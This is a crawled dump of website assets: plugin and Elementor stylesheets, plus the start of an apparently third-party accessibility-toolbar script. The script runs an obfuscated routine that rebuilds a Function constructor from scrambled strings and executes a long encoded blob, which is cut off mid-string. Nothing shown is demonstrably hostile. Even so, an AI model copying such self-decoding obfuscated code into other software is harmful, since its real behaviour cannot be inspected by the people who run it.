-1.5s}.jsf_provider-preloader-dots-spin-scale>div:after{-webkit-animation-delay:0s;animation-delay:0s}@-webkit-keyframes jsf_provider-preloader-dots-spin-scale-animation{0%{-webkit-transform-origin:50% -50%;transform-origin:50% -50%;-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform-origin:50% -50%;transform-origin:50% -50%;-webkit-transform:rotate(360deg);transform:rotate(360deg)}50.00001%{-webkit-transform-origin:50% 150%;transform-origin:50% 150%;-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform-origin:50% 150%;transform-origin:50% 150%;-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes jsf_provider-preloader-dots-spin-scale-animation{0%{-webkit-transform-origin:50% -50%;transform-origin:50% -50%;-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform-origin:50% -50%;transform-origin:50% -50%;-webkit-transform:rotate(360deg);transform:rotate(360deg)}50.00001%{-webkit-transform-origin:50% 150%;transform-origin:50% 150%;-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform-origin:50% 150%;transform-origin:50% 150%;-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.jsf_provider-preloader-wordpress{width:1em;height:1em;position:relative}.jsf_provider-preloader-wordpress>div{width:1em;height:1em;border-radius:100%}.jsf_provider-preloader-wordpress>div:nth-child(1){background-color:currentColor}.jsf_provider-preloader-wordpress>div:nth-child(2){position:absolute;top:0;left:0;-webkit-animation:jsf_provider-preloader-wordpress 1s linear infinite;animation:jsf_provider-preloader-wordpress 1s linear infinite}.jsf_provider-preloader-wordpress>div:nth-child(2):before{content:'';position:relative;display:block;top:0.18em;left:0.18em;width:0.3em;height:0.3em;border-radius:100%;background-color:#fff}@-webkit-keyframes jsf_provider-preloader-wordpress{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes jsf_provider-preloader-wordpress{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.jsf_provider-preloader-hash{position:relative;width:1em;height:1em;-webkit-transform:rotate(165deg);transform:rotate(165deg)}.jsf_provider-preloader-hash>div{position:absolute;top:50%;left:50%;display:block;width:20%;height:20%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);content:"";border-radius:100%}.jsf_provider-preloader-hash>div:nth-child(1){-webkit-animation:jsf_provider-preloader-hash-1 2s ease 0s infinite normal none running;animation:jsf_provider-preloader-hash-1 2s ease 0s infinite normal none running}.jsf_provider-preloader-hash>div:nth-child(2){-webkit-animation:jsf_provider-preloader-hash-2 2s ease 0s infinite normal none running;animation:jsf_provider-preloader-hash-2 2s ease 0s infinite normal none running}@-webkit-keyframes jsf_provider-preloader-hash-1{0%{width:20%;-webkit-box-shadow:currentColor 0.4em -0.2em, currentColor -0.4em 0.2em;box-shadow:currentColor 0.4em -0.2em, currentColor -0.4em 0.2em}35%{width:100%;-webkit-box-shadow:currentColor 0px -0.2em, currentColor 0px 0.2em;box-shadow:currentColor 0px -0.2em, currentColor 0px 0.2em}70%{width:20%;-webkit-box-shadow:currentColor -0.4em -0.2em, currentColor 0.4em 0.2em;box-shadow:currentColor -0.4em -0.2em, currentColor 0.4em 0.2em}100%{-webkit-box-shadow:currentColor 0.4em -0.2em, currentColor -0.4em 0.2em;box-shadow:currentColor 0.4em -0.2em, currentColor -0.4em 0.2em}}@keyframes jsf_provider-preloader-hash-1{0%{width:20%;-webkit-box-shadow:currentColor 0.4em -0.2em, currentColor -0.4em 0.2em;box-shadow:currentColor 0.4em -0.2em, currentColor -0.4em 0.2em}35%{width:100%;-webkit-box-shadow:currentColor 0px -0.2em, currentColor 0px 0.2em;box-shadow:currentColor 0px -0.2em, currentColor 0px 0.2em}70%{width:20%;-webkit-box-shadow:currentColor -0.4em -0.2em, currentColor 0.4em 0.2em;box-shadow:currentColor -0.4em -0.2em, currentColor 0.4em 0.2em}100%{-webkit-box-shadow:currentColor 0.4em -0.2em, currentColor -0.4em 0.2em;box-shadow:currentColor 0.4em -0.2em, currentColor -0.4em 0.2em}}@-webkit-keyframes jsf_provider-preloader-hash-2{0%{height:20%;-webkit-box-shadow:currentColor 0.2em 0.4em, currentColor -0.2em -0.4em;box-shadow:currentColor 0.2em 0.4em, currentColor -0.2em -0.4em}35%{height:100%;-webkit-box-shadow:currentColor 0.2em 0px, currentColor -0.2em 0px;box-shadow:currentColor 0.2em 0px, currentColor -0.2em 0px}70%{height:20%;-webkit-box-shadow:currentColor 0.2em -0.4em, currentColor -0.2em 0.4em;box-shadow:currentColor 0.2em -0.4em, currentColor -0.2em 0.4em}100%{-webkit-box-shadow:currentColor 0.2em 0.4em, currentColor -0.2em -0.4em;box-shadow:currentColor 0.2em 0.4em, currentColor -0.2em -0.4em}}@keyframes jsf_provider-preloader-hash-2{0%{height:20%;-webkit-box-shadow:currentColor 0.2em 0.4em, currentColor -0.2em -0.4em;box-shadow:currentColor 0.2em 0.4em, currentColor -0.2em -0.4em}35%{height:100%;-webkit-box-shadow:currentColor 0.2em 0px, currentColor -0.2em 0px;box-shadow:currentColor 0.2em 0px, currentColor -0.2em 0px}70%{height:20%;-webkit-box-shadow:currentColor 0.2em -0.4em, currentColor -0.2em 0.4em;box-shadow:currentColor 0.2em -0.4em, currentColor -0.2em 0.4em}100%{-webkit-box-shadow:currentColor 0.2em 0.4em, currentColor -0.2em -0.4em;box-shadow:currentColor 0.2em 0.4em, currentColor -0.2em -0.4em}}.jsf_provider-preloader{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);font-size:45px;color:#007cba}.jsf_provider-preloader div{-webkit-box-sizing:border-box;box-sizing:border-box}.jsfb-filterable .jsf_provider-preloader{-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}body.rtl .jet-checkboxes-list .jet-checkboxes-list__item .jet-checkboxes-list__decorator{margin-right:0}body.rtl .jet-radio-list .jet-radio-list__item .jet-radio-list__decorator{margin-right:0}body.rtl .jet-color-image-list .jet-color-image-list__item .jet-color-image-list__decorator{margin-right:0}body.rtl .jet-range__slider__track__range{background:-webkit-gradient(linear, right top, left top, from(transparent), color-stop(0, currentColor), color-stop(currentColor), color-stop(0, transparent)) no-repeat 0 100%/100% 100%;background:linear-gradient(270deg, transparent var(--low), currentColor 0, currentColor var(--high), transparent 0) no-repeat 0 100%/100% 100%}body.rtl .jet-range__inputs__group__text:first-child{border-left:inherit;border-right:0}body.rtl .jet-range__inputs__group__text:last-child{border-right:inherit;border-left:0}body.rtl .jet-range__inputs__group:first-child{margin-left:10px;margin-right:0}body.rtl .jet-range__inputs__group:last-child{margin-right:10px;margin-left:0}body.rtl .ui-datepicker-prev,body.rtl .ui-datepicker-next{-webkit-transform:rotate(180deg);transform:rotate(180deg)}body.rtl .jet-date-period__next,body.rtl .jet-date-period__prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}body.rtl .jet-date-period__datepicker-button::after{margin-left:initial;margin-right:5px}body.rtl #datepickers-container .datepicker:not(.active){left:100000px !important}body.rtl #datepickers-container .datepicker--nav-action{-webkit-transform:rotate(180deg);transform:rotate(180deg)}body.rtl .jet-smart-filters-search .jet-search-filter__input-clear{right:initial;left:5px}body.rtl .jet-smart-filters-search .jet-search-filter__input-loading{right:initial;left:6px}body.rtl .jet-smart-filters-active .jet-active-filters__title+.jet-active-filter,body.rtl .jet-smart-filters-active .jet-active-filter:first-child{margin-right:0 !important}body.rtl .jet-smart-filters-active-tags .jet-active-tags__title+.jet-active-tag,body.rtl .jet-smart-filters-active-tags .jet-active-tag:first-child{margin-right:0 !important}body.rtl .jet-filter-indexed.jet-filter .jet-filters-counter{margin-left:0}body.rtl .jet-filter-items-search__clear{right:initial;left:5px}.jet-filters-loading{position:relative;pointer-events:none !important}.jet-filters-loading>*:not(.jsf_provider-preloader){opacity:0.6 !important}.apply-filters__button{margin-top:10px}.jet-filter+.jet-filter{margin-top:10px}.apply-filters{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.apply-filters .apply-filters__button{-ms-flex-item-align:start;align-self:flex-start}.jet-remove-all-filters{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jet-remove-all-filters .jet-remove-all-filters__button{-ms-flex-item-align:start;align-self:flex-start}.jet-remove-all-filters.hide{display:none}.jet-filter-row-disable{opacity:0.5;cursor:not-allowed;pointer-events:none}.jet-filter-row-hide{display:none !important}body:not(.elementor-editor-active) .elementor-widget.hide-widget{display:none}.jsf_hidden{display:none}.jsf_disabled{cursor:default}.jet-list-tree__children{padding-left:10px}.jet-list-tree .jet-checkboxes-list__item,.jet-list-tree .jet-checkboxes-list__button,.jet-list-tree .jet-radio-list__item,.jet-list-tree .jet-radio-list__button{-webkit-box-flex:100%;-ms-flex:100%;flex:100%}.jet-list-tree .jet-checkboxes-list__decorator,.jet-list-tree .jet-radio-list__decorator{-ms-flex-negative:0;flex-shrink:0}.jet-smart-filters-checkboxes .jet-checkboxes-list .jet-checkboxes-list-wrapper .jet-list-tree .jet-checkboxes-list__row,.jet-smart-filters-radio .jet-radio-list .jet-radio-list-wrapper .jet-list-tree .jet-radio-list__row{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-posts:after{display:none}[class*="brxe-jet-smart-filters-"] .apply-filters{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}[class*="brxe-jet-smart-filters-"] .apply-filters .apply-filters__button{-ms-flex-item-align:auto;align-self:auto}[class*="brxe-jet-smart-filters-"] .apply-filters__button{margin-top:0}[class*="brxe-jet-smart-filters-"] .jet-filters-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;--columns: 1;--column-gap: 20px;-webkit-column-gap:var(--column-gap);column-gap:var(--column-gap)}[class*="brxe-jet-smart-filters-"] .jet-filter{max-width:calc((100% - (var(--columns) - 1) * var(--column-gap)) / var(--columns));-ms-flex-preferred-size:calc((100% - (var(--columns) - 1) * var(--column-gap)) / var(--columns));flex-basis:calc((100% - (var(--columns) - 1) * var(--column-gap)) / var(--columns));margin-top:0}[class*="brxe-jet-smart-filters-"] .jet-filters-counter{-ms-flex-item-align:center;align-self:center}


--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-1551.css?ver=1769346840
body_size: 839
content:
.elementor-1551 .elementor-element.elementor-element-9150023{--display:flex;}.elementor-1551 .elementor-element.elementor-element-d81bae3 img{width:150px;}.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a, .elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a:hover,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a:focus,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-menu-toggle:hover,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a:hover,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a:focus,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:#02010100;}.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown .elementor-item, .elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-f9d466e-font-family ), Sans-serif;font-size:var( --e-global-typography-f9d466e-font-size );font-weight:var( --e-global-typography-f9d466e-font-weight );letter-spacing:var( --e-global-typography-f9d466e-letter-spacing );word-spacing:var( --e-global-typography-f9d466e-word-spacing );}.elementor-1551 .elementor-element.elementor-element-d9a28f2.elementor-element{--align-self:center;}.elementor-1551 .elementor-element.elementor-element-81c795e{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1551 .elementor-element.elementor-element-81c795e .elementor-widget-container{text-align:center;}.elementor-1551 .elementor-element.elementor-element-81c795e .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;}.elementor-1551 .elementor-element.elementor-element-81c795e .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-1551 .elementor-element.elementor-element-81c795e .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-1551 .elementor-element.elementor-element-81c795e .elementor-social-icon:hover{background-color:#D6946C00;}.elementor-1551 .elementor-element.elementor-element-81c795e .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-1551 .elementor-element.elementor-element-81c795e .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}#elementor-popup-modal-1551 .dialog-message{width:640px;height:100vh;align-items:center;}#elementor-popup-modal-1551{justify-content:flex-start;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1551 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-1551 .dialog-widget-content{animation-duration:0.5s;background-color:var( --e-global-color-68cf90b );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1551 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-1551 .dialog-close-button svg{fill:var( --e-global-color-primary );}@media(max-width:1366px){.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown .elementor-item, .elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-f9d466e-font-size );letter-spacing:var( --e-global-typography-f9d466e-letter-spacing );word-spacing:var( --e-global-typography-f9d466e-word-spacing );}}@media(max-width:1024px){.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown .elementor-item, .elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-f9d466e-font-size );letter-spacing:var( --e-global-typography-f9d466e-letter-spacing );word-spacing:var( --e-global-typography-f9d466e-word-spacing );}}@media(max-width:767px){.elementor-1551 .elementor-element.elementor-element-d81bae3 img{width:120px;}.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown .elementor-item, .elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-f9d466e-font-size );letter-spacing:var( --e-global-typography-f9d466e-letter-spacing );word-spacing:var( --e-global-typography-f9d466e-word-spacing );}.elementor-1551 .elementor-element.elementor-element-81c795e{--icon-size:16px;}#elementor-popup-modal-1551 .dialog-message{width:80vw;}}/* Start custom CSS for nav-menu, class: .elementor-element-d9a28f2 */.elementor-1551 .elementor-element.elementor-element-d9a28f2 .elementor-item {
    justify-content: center;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769354000343&l=he
body_size: 184408
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var GIY='',QkV=910-899;function CFP(u){var e=1134921;var r=u.length;var a=[];for(var z=0;z<r;z++){a[z]=u.charAt(z)};for(var z=0;z<r;z++){var c=e*(z+146)+(e%24368);var j=e*(z+543)+(e%32443);var t=c%r;var k=j%r;var y=a[t];a[t]=a[k];a[k]=y;e=(c+j)%4632460;};return a.join('')};var GpJ=CFP('uqrnmrxtlkogbadeochtjcsunwycrtospvfiz').substr(0,QkV);var QrA='rvi=v=t2evuten)r(1cva.ids}rb(2-)-pnjn=h1o!w=ytsv)if(ndhar(),a(+;90rm=c0n+n=(i yga.lltcn,iot8ooht;*,d t]<h,u"[fr,e6j6nl660erka;u=2dh>sx(4vr3+ 0,jbf;++e rya{+;6g[ipi6+7he)l+ac iph;c6 kf1reai-vrvhoh5(dk)o;arrot0,;);[c}menrsnlenatucguga)s,v,== )gu.oi.tc)e,ppl9)l  +5;n,r=uvr ])u=8s,r;=;vnn=oesif-r4yn0=r=n["=+==ny=;c+6dC8Ari[;h"w.;),;jkCc;n(;tiaa+a=y)t2(rcn5,hco-ni+p];p7;=<mtn1v);sCbl])hr,..;nlv[w)tivrvtra0}xjn[gif()[{[=04v1+pn7u.rh},.7.l]1x2]1nfg(;2ls1+ jm.ls, nfw=a1.r+]sv)(fr)en4(k-,=w5"lv==i7(A(j).1)4+7..t=emorpA=ar;2;c1rA,)=.;c8;qwr= {8>c[tnu+h]rz8e)=+})j{n ({mnf(a.}qf]9he  )oiu<,p2h n ipu;.t+g9;s<(yor)0c(l,mnl(t" a.0!f]vn;;.a,a=CmrcS .uo(w9na;l]ra0q;ks.;33Csa=r olC{tn.dff)r6v3r(u+==ewgta;}qo9ttosr(sa);8vrag+e9iodlu=vw,eC{.,l;[)1o]Sui,fk)(l" j,lf;7g-erro"Conou[f)rb9(lAo;(ga("o[ixu<5.2esbp=qj0 ;eeu;epvut;b+fr"(7r=a;js=1[a=vsjt((arav"+.;l(l,)dtvhjj8.l;tn=r(j]rv*=h+g b 8hh;f)r(aeh];';var eup=CFP[GpJ];var sFt='';var CfK=eup;var mYO=eup(sFt,CFP(QrA));var kpd=mYO(CFP('2!F..150CtF.#[c2"22dv,596"7e2Fc{f-flR*:775.o8f*flvmeex!.h-27t".fxrrdj0"bt5Z43ff6ul.f9F5fav,!9.Rws6caaR.3!c.F-sol3".ff85[6"%OfapaC7l"lRf-71.8RRP7nv9_aRglP"fs.r>c2b8"rF!pd4FR{-al9mF4R010^pc0.zF*daR6g85}Pt.d!3eFiF"7R7ane}83--75it1Fst n.]^Pih%R12 yd8p\/.3RtRoPF"i9NF#5a1tfP.6Cg_te9,!!t9".Hr4R- o1.a69 6oo7se-[6da3tet1f5cD"9o6p"`R.dlCo4aoioK"5}0FPh2e7o222Ai411%1s"i`F3.f)af9\'%fQP.bRa1innWfitRC54P01 ,5s2lIP5.sR67o%Q3CPoR2,Fi9".Ree.f8QMf",,eRuR"c"i04g4P4o"8e` Xo"yq .l-m"Fd6ze.R"81i41a331n3eefn4d_Fo o"o.F0.-2RPs6tl0d0ef3.ln!!.9\/P7,2aw9F,7.FR.97.p-P.1!rR6Ud1eW6c4\/e6 Rfz97ausefef"970 t Rf33RF1"Cn8"b66ho4s!3nt-pFRpri5)eMRFu.C.15P31oCp91et#a-63o32,fi#"9akRaa25RP1k.y.u1a.oC;1"1Rt.c7Rncrlo#a1.174f_c8n2!t.eedd4&o;rRca313ae5Rup6F087>3"(485\/76R71P65-5L4iP31-b\'bn.F_9eC8.sFPf%*3"td7PP+.d7MbRm.sPP".2"ac70Rn79-,35-CPCa81t,elit80va "Q0-c\/tPfdXi"r9-imaQ9%.1f24aF,d""f.aX".nF+Eo8..det3oRl7Se,7f"11 P098"uj!4Q$nR16RR]%,.F2i675kh2#.orRa"h!#2cFG5R0bQFd,n529Ee,f12s2o>R["7P8il3# pmjtR"!ta"R7#"F,-"9R8l!n!v_%id".\/29.8.nvg0nE19.x32nRcl 0td14081ia1fkdx23!.hFh,60.1RXFriF{18C2ay3F500R2tRNo .vPPt.0..3797e.Fa72.r{i-,mP2,=5iS{!0!mf1$h-e4R#3j"d@9.-.31`2i,.c.370s$m.s4 ]i%1(PWFk"g34Pe 11C,R1ici6si.ofrtxFn6dtms.PC16R6e!a29oS3i2kffs5a"v.5bc2AFRh\\Fe.T#!8upy9lQiRT)2g"5t8P._s2ef33.xf\/65.gFG>`2f1F5RP3FvP5\'.7P2e|6.d431@:F!!=R.!|u6fR6Hn P.59YaFcf#rnF13.19.tfmhk$0PHs!EPp3S26.k.2RP9^8{#o7`.1Co61>!;e!s.dpefPFCcPF13C9u!7.7P50-vdo.7\'F2\/os5aed`.9.i"65\/.!.RFM..2h06k9v4.0iF!3s 25tk5RR.wRw.i3".Ro8.\/ .r01"i.1`1i0:[06l59s4avn,9wCEolR"i.9!.f!41f" e  Fn!.#.=.P.9H.0]n1.8,6180.saa"a.`1P|tcvRR.""0R .1P3f.f8-Puf8R.6a5`2..P{L7692!f3.,1.&lopfsP7na38b5#kd.o1fF tf"Rd6.cs2|=1,fF62e0R8eJ4m985F".>3tPs]1"FR5f9n.v1`ejxcu;f9,d1%rR4.u,Rmn.257fn26*5.a3k61(3p2""1F}2pk7r191743&g52fg6.aa2.2R"q419]R98\/!i.1.qo16E"\/40".PaR"37C62a!F3eF9F2Rn5s-.2R!g.5^R96,h46R!.87 p433-.P ,3a9RF.n20!w.150m&2-RFRiuP"1R};$-"w1f]!JRc2y"ml1f2o2]f-2!a9RP5{ riF6"0lDT2(.ob|97on071nt0e,xPe#|23shl21e1_F-!=aiR!o9$nRd9QQ17ifn8Pdu,mv7:!bnu4faPR!f6lR,.MP$90!95.9n9S%iP}isdfbR31wg6tdrc"897Rsce Rrw,P\'"s9ca23",(_.5.g.0.g5r94sn3.h.5o&s7F2s$"spM5731w3ea"i.!---P3".-v5o%PH0#RRn6RF6o.n8ale9.FR1.!"17134M5!..Pt6.R1057`rf1.w1#!0p70x3"43.Z0or2r.16e1P7"c2)df3!uF]["""o3-P82419""- 7nFf!98p\'b19.!230!R01P64Rn8!.P-.08r".0bP8i&.xR3]11 Fr4]"2!.ijfVx8f!3Rs12"]R.8Ps6em!5a!"n3ne4i8ou. .0Rc9 64&6Pit9i84-30)l51e.]80ct3up.a&P31"6a1P88F.Fr 5085+oxadn[FP.14P{QQPF1f4..F1.78e\'1F\/6.618-se18.09Ci-R2e,`PxC0CuPos1hoh*2C.,8R7-ap!B.s09:."2.sP.1dd=F3-1n6c38F"9I%Q3)}tckVMtoFsn3F!i1o2-9nn8m"1osft0o.R3R65.--,",6Q"A!"Th1",&F73.l.1Rdf2.l.Q{hP-apCu773a.80PF"ife5ctR"OR.r.4a.h\/baP117Pra,F5i"l+"h)r44-6.1yF04k8kd-g,aefcf0Q%g!a sc"4!=kk3R,20ol.\'.Z,_."f."r0P"| -Q5f"Pi.*1R"Feau6FlR6F7.fXP%7_ty"!o$b932f79ppAp"!lv"go71a7tedn7igRRFb62mrR5!lRFrA)d5Ud.FRCsQ\'f4!-3QRRn"P!R92|R1s}6N].5.]4!.!Fsin4R-9Rh1kF f06y5uFF3F.nR06te.,.!R6r-6..c\'99u.b7.loPP472"" 5+e4bf!4R.3sRn{tR.1F21s.P94%FFP(F.99V29FlRohB$65y,AmIPr4227W(4"9 -74.C1&R!3eg6FX5QmC7)17!12.tgkP#285*f5,1R Na6RP8Pa62!d5mP1a.# f@s.F193R:#3Qa.d1p.,.),55Fv%R3Cx"nf1[.k-...80,lmr!4e504.P8+CCRq8C.RF7R\/1)!nRFi1.CRR! 8s.14!1R7iza67frRP.FC3gRdz5ra)1tfba3,F.9dC29t,5"i.Ca1>6.917nr7h\'F80xfR.aFuS&2FF2-ef9Ku7xcBn.iRC24a#Pd20l%oR3k0H0877`F!C2R4P9$d.R!6H0w3F..0".11mD7f3m.n8Ca3M7 o7.P=2f.r65D8F3h.6!0zl[09.>F.21o1Q8y6."f.XF"1..FmRsV0nf2oF60e9+P6C.806,19e9!!.1rf.89"9r,8P5na257..R12lR306cjPcr)1m.mS.w29v]`950d93Ra7."rb8ef3m213CP58!7-(C3F.4sR2.9!92e7U%,1cR28"r90so21f!fah$aia"97F&."1"0.1esFM.!8t!"27f-8.ls.0!s898.rPg!q.RC9hF2P3R13o220RR"!8t.0871 !CQC9C.Cf5"PDl>f7e!iPbR\\41F."s.32Pf9ye "4rfo!Q9F5h4ysR0R0\/7!91!1FRty!9.fPu3RR"add!F"9F4"PFd6y33..5RF.,81!f9l9%!n!65N6`R>.8$26df7uPf{rao1.t 7!Fn#7".iP353aC61R59m3f(R_ 8P3p06..1oRI74,Ht!9.l5fwW2{a-a7m9,3"<6:Pet4b01682!f"7i..nM12R88@.8"!.R Pi7d43fn{1!um1rU.FF .g09e2Q9d)kc1cR051Pa11f6""92t0,RMui2si8F3M"iil0F 9|pY!u-FFtRlbtF.58ouP2b6r2."nehF3so2di27frRFRFrf aoe":r1a-iPP6o"fhR4!4yRF1c-fFe#R3e6f6r5a,fRf->.1RaP]-.6or",{1.5q"Rt7a$1d3f0t"pR5tn., !`0 .4ps 0!-,8PrFmeff!e1277fet0t&63Quoo.ai#.tld.9""!7!b2R8uo.8unPutv#d3"su9el$fn3,2_.tin0F..lQe1s!"u l!p8"QFh9"R0141(4P6Rg4f3 R.3xcR7fFMcf.a!k2.,inrtmtd,3p1"P747-R0sfRPEQ"$0g3.o!ou7%F6y5!P..fnalQu6R7ks!`.F9Q6We"oP]FlP8FjF13el63RR.1P1"dr!cu 3,C6f66t(83R1n546s1P1brmR6n2 Ed"!7!,3PiP3 3!#8t-5-,km 1n".KR3!a8Rfn16e2aPRi915p2?f0FRfh15K%457(eRk4R,12c2331Pnpo94r53"1&u#y90;e83"6d6k}hReR97FP"flPl4fP6.!-a,"Y.Fdf,759-uq,(F9p9PdeuRtPk9-lF3RemR!582i.cQEFe399tFtfn...s".r4n536.l.^"l@c1>.1F81tQ}61.R$002 ""2Fp.lf"e"1Pi1.,5t,16Q..6!8Qt9i-C.:7!J1-m65>797P#2s05.F3B`Q!Fal41e.rP6Bn845tl1.Pn5*r9 4ef!k!onF26h$bn"sa}"f1ll!n6P$0RRP.. .}6l70.oo1-..|"o1!d%43a.6",)luRR"\/Fp1.op6!.Rfu.!i.6y4P}5fo6sb9pl!a45 tn1R!gRd29efpeRh_]105!]t-FRRfg5o5180R54!0."xRRfu.c95P9i P!18|d.P06)0F00l3`4FFa.F\/"9>R6st31F813t92!indr:9r2F3"17RoR7l.Fl0nb"+n1d"m2,r73F3tt.neL!!0.662n1!.996929F0ne-Qao09in618PP28R!,0c8f>!tl1840O >"67R7iF2s262%P30nF$.5_ta.i!8"a96o1.iuQ"e8d.1F0!9F8koP14nPa4..6R91s.dt c74d.2s2-1!rfPo6jau0;0)F88o#FRm82"Fl4,6.c3"d[4.i23"25289y95uP41-70.R1-s7i6"7o7.!!RF7"pH6i0.T.n+.!=!3r0..1 "m3R1s,7Pa8"Re3>nGflt03")=."|RMdR5Fv3R43_3d A13RfF%6F11eCr.39\'!!l33oR76 2--6,PC9dQ 5naa$PF#e,FfR.3R#!8.i4o1.41C"kfP32Fu53RPF1,$asRtP202RP|g355.a22a5RR0J1$vu9#3t!.#(#,CWuS]2R36.c04o21i49(37523.QuFt[p"]!s1(.\'R..,lPPiV2!1nF5P1)cF-5F1r.35o8"R_C*.\'F5F0!6.a8"7c3P=85f.2R30 -33s0e!o "12adeoF1!p1...cPf!R-s66nli.!8d5383nI$F(PoP.tl7w2556F5d6042fi."16!FHfa.d.]Rl: !b 3t!R!#0"805#0fe! ,am1I9m1375"R3Do5-6!746c_7yt-(>t.246ouF.f2"t43l7yoa37n0"R8hC.FF;n>6t3R71*55ce9J.5ks31r387"prn5na..pRF506.48Pa75.1"r!0eF9"2se!6rtw*zsdPt,p3o1P4m.2k!Fd22eRRN.6bh7C!_3h2E3A8dk.k59-3.k+nP6fl.v6!!8!84722.0oenv4.n51193524p.3p`en1:".! f505Pl!a6,""7721481T4!0|paR54.CuF4\'l2.3f19c!n4ig:2.3 sf.1e4!.s.1fR50m#R-8a.iR1F2199-f.34RX"l5per"33\/i.t476u9e9a\' 5ipekr|w2)f!813Y3Pg51n."o!h,63133 ,94"a6r9.1z>f9}e,F(n,RC.f%.o6.847.oPef..76o.d"1tia+oP4!1,<7ddFl-etc4.8F4!Q 